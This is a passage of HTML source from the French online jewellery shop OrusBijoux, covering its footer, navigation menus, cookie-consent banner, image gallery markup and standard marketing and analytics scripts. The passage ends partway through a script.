<p class="hfooter"><iframe src="https://www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgetFooter.php?id=4038" width="100%" height="125" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"> </iframe></p>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_97932977 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(247, 247, 247);
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                  <div class="footer-text inline-block small-block">
            <p class="footercb"><img style="width: 27px; height: 20px;" title="CB" src="https://orusbijoux.fr/wp-content/uploads/cb.png" alt="CB" data-ll-status="loaded"></p>
<p class="footercb"><img style="width: 30px; height: 10px;" title="Visa" src="https://orusbijoux.fr/wp-content/uploads/visa.png" alt="Visa" data-ll-status="loaded"></p>
<p class="footercb"><img style="width: 25px; height: 15px;" title="Mastercard" src="https://orusbijoux.fr/wp-content/uploads/mastercard.png" alt="Mastercard" data-ll-status="loaded"></p> 
<p class="footercb"><img style="width: 14px; height: 17px;" title="Paypal" src="https://orusbijoux.fr/wp-content/uploads/paypal.png" alt="Paypal" data-ll-status="loaded"></p> 
<p class="footercb"><img style="width: 14px; height: 17px;" title="Paiement x3" src="https://orusbijoux.fr/wp-content/uploads/3xico.png" alt="Paypal" data-ll-status="loaded"></p> 
<p class="footercb"><img style="width: 30px; height: 25px;" title="Colissimo" src="https://orusbijoux.fr/wp-content/uploads/colissimo.png" alt="Colissimo" data-ll-status="loaded"></p> 
<p class="footercb"><img style="width: 38px; height: 28px;" title="Chronopost" src="https://orusbijoux.fr/wp-content/uploads/chronopost.png" alt="Chronopost" data-ll-status="loaded"></p>          </div>
                      </div>
    
    <div class="footer-primary pull-left">
              <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="links footer-nav uppercase"><li id="menu-item-11925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-11925"><a rel="privacy-policy" href="https://orusbijoux.fr/politique-de-confidentialite/">Politique de confidentialité</a></li>
<li id="menu-item-42412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42412"><a href="https://orusbijoux.fr/politique-de-cookies-ue/">Cookies</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2026 © OrusBijoux Tous droits réservés<br />
BP90032, 13600 La Ciotat, France - Téléphone : 09.75.23.60.62      </div>
          </div>
  </div>
</div>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://orusbijoux.fr/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Recherche pour :</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Recherche" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Recherche" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Envoyer">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-76139"><a href="https://orusbijoux.fr/collection-homme/">Homme</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item-left menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11862"><a>Catégorie</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item-hover menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11863 has-icon-left"><a href="https://orusbijoux.fr/catalogue/collection-homme/bagues/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-bagues-homme-ete.jpg" />Bagues</a></li>
		<li class="menu-item-hover menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11864 has-icon-left"><a href="https://orusbijoux.fr/catalogue/collection-homme/bracelets-homme-en-argent/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-bracelets-hommes.jpg" />Bracelets</a></li>
		<li class="menu-item-hover menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11865 has-icon-left"><a href="https://orusbijoux.fr/catalogue/collection-homme/chaines-colliers/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-chaines-colliers-pendentifs.jpg" />Chaînes &amp; Colliers</a></li>
		<li class="menu-item-hover menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11866 has-icon-left"><a href="https://orusbijoux.fr/catalogue/collection-homme/pendentifs/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-chaines-colliers-pendentifs.jpg" />Pendentifs</a></li>
	</ul>
</li>
	<li class="menu-item-left menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-61197"><a>Collection</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item-hover menu-item menu-item-type-post_type menu-item-object-page menu-item-62257 has-icon-left"><a href="https://orusbijoux.fr/collection-rock-factory/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-rock-factory.jpg" />Rock Factory</a></li>
		<li class="menu-item-hover menu-item menu-item-type-post_type menu-item-object-page menu-item-62269 has-icon-left"><a href="https://orusbijoux.fr/collection-royal-kindgom/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-homme-royal-kingdom.jpg" />Royal Kindgom</a></li>
		<li class="menu-item-hover menu-item menu-item-type-post_type menu-item-object-page menu-item-62270 has-icon-left"><a href="https://orusbijoux.fr/collection-orus-mechanic/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-homme-orusmechanic.jpg" />Orus Mechanic</a></li>
		<li class="menu-item-hover menu-item menu-item-type-post_type menu-item-object-page menu-item-62268 has-icon-left"><a href="https://orusbijoux.fr/collection-wild-nature/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-chaines-colliers-pendentifs.jpg" />Wild Nature</a></li>
		<li class="menu-item-hover menu-item menu-item-type-post_type menu-item-object-page menu-item-62267 has-icon-left"><a href="https://orusbijoux.fr/collection-ethnic-chic/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-homme-ethnicchic.jpg" />Ethnic Chic</a></li>
		<li class="menu-item-hover menu-item menu-item-type-post_type menu-item-object-page menu-item-62265 has-icon-left"><a href="https://orusbijoux.fr/collection-urban-style/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-urban-style.jpg" />Urban Style</a></li>
		<li class="menu-item-hover menu-item menu-item-type-post_type menu-item-object-page menu-item-62266 has-icon-left"><a href="https://orusbijoux.fr/collection-american-spirit/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-us-spirit.jpg" />American Spirit</a></li>
		<li class="menu-item-hover menu-item menu-item-type-post_type menu-item-object-page menu-item-62271 has-icon-left"><a href="https://orusbijoux.fr/collection-voyager-of-the-sea/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-voyagerofthesea.jpg" />Voyager of the sea</a></li>
	</ul>
</li>
	<li class="image-column menu-item-right menu-item menu-item-type-custom menu-item-object-custom menu-item-50181"><a>Orus Bijoux Collection Hommes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-62249"><a href="https://orusbijoux.fr/collection-bijoux-femme/">Femme</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item-left menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11879"><a>Catégorie</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item-hover menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11875 has-icon-left"><a href="https://orusbijoux.fr/catalogue/collection-femme/bagues-collection-femme/"><img src="https://orusbijoux.fr/wp-content/uploads/deroulantbague.jpg" />Bagues</a></li>
		<li class="menu-item-hover menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11876 has-icon-left"><a href="https://orusbijoux.fr/catalogue/collection-femme/boucles-d-oreilles/"><img src="https://orusbijoux.fr/wp-content/uploads/boucles-2023-menu.jpg" />Boucles d&rsquo;Oreilles</a></li>
		<li class="menu-item-hover menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11877 has-icon-left"><a href="https://orusbijoux.fr/catalogue/collection-femme/bracelets-collection-femme/"><img src="https://orusbijoux.fr/wp-content/uploads/bracelets-2023-menu.jpg" />Bracelets</a></li>
		<li class="menu-item-hover menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11878 has-icon-left"><a href="https://orusbijoux.fr/catalogue/collection-femme/colliers/"><img src="https://orusbijoux.fr/wp-content/uploads/deroulant-collier.jpg" />Colliers</a></li>
		<li class="menu-item-hover menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52993 has-icon-left"><a href="https://orusbijoux.fr/catalogue/collection-femme/creoles/"><img src="https://orusbijoux.fr/wp-content/uploads/ban-creoles-head.jpg" />Créoles</a></li>
		<li class="menu-item-hover menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11892 has-icon-left"><a href="https://orusbijoux.fr/catalogue/outlet/collection-femme-outlet/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-promotion-femme-2024.jpg" /><b>Promotions</b></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-84597"><a href="https://orusbijoux.fr/catalogue/outlet/collection-femme-outlet/bagues-collection-femme-outlet/">Bagues</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-84598"><a href="https://orusbijoux.fr/catalogue/outlet/collection-femme-outlet/boucles-d-oreilles-collection-femme-outlet/">Boucles d&rsquo;Oreilles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-84599"><a href="https://orusbijoux.fr/catalogue/outlet/collection-femme-outlet/bracelets-collection-femme-outlet/">Bracelets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-84600"><a href="https://orusbijoux.fr/catalogue/outlet/collection-femme-outlet/colliers-collection-femme-outlet/">Colliers</a></li>
	</ul>
</li>
	<li class="menu-item-left menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11880"><a>Collection</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item-hover menu-item menu-item-type-custom menu-item-object-custom menu-item-65635 has-icon-left"><a href="https://orusbijoux.fr/collection-spiral"><img src="https://orusbijoux.fr/wp-content/uploads/menu-spiral.jpg" />Spiral</a></li>
		<li class="menu-item-hover menu-item menu-item-type-custom menu-item-object-custom menu-item-65638 has-icon-left"><a href="https://orusbijoux.fr/bijoux-femme-pierres-naturelles/"><img src="https://orusbijoux.fr/wp-content/uploads/collection-pierres-naturelles.jpg" />Pierres Naturelles</a></li>
		<li class="menu-item-hover menu-item menu-item-type-custom menu-item-object-custom menu-item-86905 has-icon-left"><a href="https://orusbijoux.fr/catalogue/collection-femme/pierres-precieuses/"><img src="https://orusbijoux.fr/wp-content/uploads/pp-2025.jpg" />Pierres Précieuses</a></li>
	</ul>
</li>
	<li class="image-column menu-item-right menu-item menu-item-type-custom menu-item-object-custom menu-item-50219"><a>Orus Bijoux Collection Femmes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-69269"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/">Fantaisie</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69270"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/bague/"><b>Bague</b></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69271"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/bague-argente/">Bague argenté</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69272"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/bague-doree-a-lor-fin/">Bague dorée à l&rsquo;or fin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69279"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/boucles-doreilles/"><b>Boucles d&rsquo;oreilles</b></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69273"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/boucles-doreilles-argente/">Boucles d&rsquo;oreilles argenté</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69274"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/boucles-doreilles-doree-a-lor-fin/">Boucles d&rsquo;oreilles dorée à l&rsquo;or fin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69280"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/bracelets/"><b>Bracelets</b></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69275"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/bracelet-argente/">Bracelet argenté</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69276"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/bracelet-dore-a-lor-fin/">Bracelet doré à l&rsquo;or fin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69281"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/collier/"><b>Colliers</b></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69277"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/collier-argente/">Collier argenté</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69278"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/collier-dore-a-lor-fin/">Collier doré à l&rsquo;or fin</a></li>
</ul>
</li>

<li class="account-item has-icon menu-item">
			<a href="https://orusbijoux.fr/mon-compte/" class="nav-top-link nav-top-not-logged-in" title="Se connecter">
			<span class="header-account-title">
				Se connecter			</span>
		</a>
	
	</li>
<li class="html custom html_topbar_right"><span style="color:#000;"><a href="tel:+33975236062">Service client à votre écoute 09 75 23 60 62</a></span></li><li class="html custom html_top_right_text"><div style="text-align:center; margin-top:15px; margin-bottom:15px;"><strong>Payez en plusieurs fois avec Alma:</strong><br> À partir de 75 € d'achat</div></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/orusbijoux/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
		var _spmq = {"url":"\/\/orusbijoux.fr\/produit\/bague-bambou-argent-homme\/","id_cart":null,"id_cart_old":null,"user":null,"spm_ident":"1aGSfVmt","id_product":65,"id_category":"","id_manufacturer":""};
		var _spm_id_combination = function() { return ( typeof( document.getElementById( 'idCombination' )) != 'undefined' && document.getElementById( 'idCombination' ) != null ? document.getElementById( 'idCombination' ).value:'' );};
		( function() {
		 var spm = document.createElement( 'script' );
		 spm.type = 'text/javascript';
		 spm.async = true;
		 spm.src = 'https://app-spm.com/app.js?url=%2F%2Forusbijoux.fr%2Fproduit%2Fbague-bambou-argent-homme%2F&spm_ident=1aGSfVmt&id_product=65&id_category=&id_manufacturer=&id_combination='+_spm_id_combination()+'';
		 var s_spm = document.getElementsByTagName( 'script' )[0];
		 s_spm.parentNode.insertBefore( spm, s_spm );
		} )();
	</script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-minimal optin cmplz-bottom cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gérer le consentement aux cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Fermer la boîte de dialogue">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Nous utilisons des cookies pour optimiser notre site web et notre service.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Fonctionnel</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Fonctionnel</span></label>
								</span>
								Toujours activé							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Le stockage ou l’accès technique est strictement nécessaire dans la finalité d’intérêt légitime de permettre l’utilisation d’un service spécifique explicitement demandé par l’abonné ou l’utilisateur, ou dans le seul but d’effectuer la transmission d’une communication sur un réseau de communications électroniques.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Préférences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Préférences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Le stockage ou l’accès technique est nécessaire dans la finalité d’intérêt légitime de stocker des préférences qui ne sont pas demandées par l’abonné ou l’utilisateur.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiques</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiques</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Le stockage ou l’accès technique qui est utilisé exclusivement à des fins statistiques.</span>
					<span class="cmplz-description-statistics-anonymous">Le stockage ou l’accès technique qui est utilisé exclusivement dans des finalités statistiques anonymes. En l’absence d’une assignation à comparaître, d’une conformité volontaire de la part de votre fournisseur d’accès à internet ou d’enregistrements supplémentaires provenant d’une tierce partie, les informations stockées ou extraites à cette seule fin ne peuvent généralement pas être utilisées pour vous identifier.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Le stockage ou l’accès technique est nécessaire pour créer des profils d’utilisateurs afin d’envoyer des publicités, ou pour suivre l’utilisateur sur un site web ou sur plusieurs sites web ayant des finalités marketing similaires.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gérer les options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gérer les services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gérer {vendor_count} fournisseurs</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="En savoir plus sur les finalités de TCF de la base de données de cookies">En savoir plus sur ces finalités</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accepter les cookies</button>
		<button class="cmplz-btn cmplz-deny">Refuser</button>
		<button class="cmplz-btn cmplz-view-preferences">Voir les préférences</button>
		<button class="cmplz-btn cmplz-save-preferences">Enregistrer les préférences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Voir les préférences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gérer le consentement</button>

</div>    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        <noscript><div class="cmplz-placeholder-parent"><img class="cmplz-placeholder-element cmplz-image" data-category="marketing" data-service="general" data-src-cmplz="https://www.facebook.com/tr?id=3708302192796200&amp;ev=ViewContent&amp;noscript=1&amp;cd%5Bcontent_ids%5D=%5B%2265%22%5D&amp;cd%5Bcontent_type%5D=product_group&amp;cd%5Bcontent_name%5D=Bague+bambou+argent+homme&amp;cd%5Bcategory_name%5D=Collection+Homme%2C+Bagues+Homme&amp;cd%5Bcontents%5D=%5B%7B%22id%22%3A%2265%22%2C%22quantity%22%3A1%7D%5D&amp;cd%5Bproduct_price%5D=89&amp;cd%5Bpage_title%5D=Bague+bambou+argent+homme&amp;cd%5Bpost_type%5D=product&amp;cd%5Bpost_id%5D=65&amp;cd%5Bplugin%5D=PixelYourSite&amp;cd%5Buser_role%5D=guest&amp;cd%5Bevent_url%5D=orusbijoux.fr%2Fproduit%2Fbague-bambou-argent-homme%2F" height="1" width="1" style="display: none;"  src="https://orusbijoux.fr/wp-content/plugins/complianz-gdpr/assets/images/placeholders/default-minimal.jpg"  alt=""></div></noscript>
<noscript><div class="cmplz-placeholder-parent"><img class="cmplz-placeholder-element cmplz-image" data-category="marketing" data-service="general" data-src-cmplz="https://www.facebook.com/tr?id=3708302192796200&amp;ev=PageView&amp;noscript=1&amp;cd%5Bpage_title%5D=Bague+bambou+argent+homme&amp;cd%5Bpost_type%5D=product&amp;cd%5Bpost_id%5D=65&amp;cd%5Bplugin%5D=PixelYourSite&amp;cd%5Buser_role%5D=guest&amp;cd%5Bevent_url%5D=orusbijoux.fr%2Fproduit%2Fbague-bambou-argent-homme%2F" height="1" width="1" style="display: none;"  src="https://orusbijoux.fr/wp-content/plugins/complianz-gdpr/assets/images/placeholders/default-minimal.jpg"  alt=""></div></noscript>

<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Image plein écran">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoomer/Dézoomer"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Basculer en plein écran"></button>
				<button class="pswp__button pswp__button--share" aria-label="Partagez"></button>
				<button class="pswp__button pswp__button--close" aria-label="Fermer (Echap)"></button>
				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Précédent (flèche  gauche)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Suivant (flèche droite)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Désolé, ce produit n&rsquo;est pas disponible. Veuillez choisir une combinaison différente.</p>
</script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
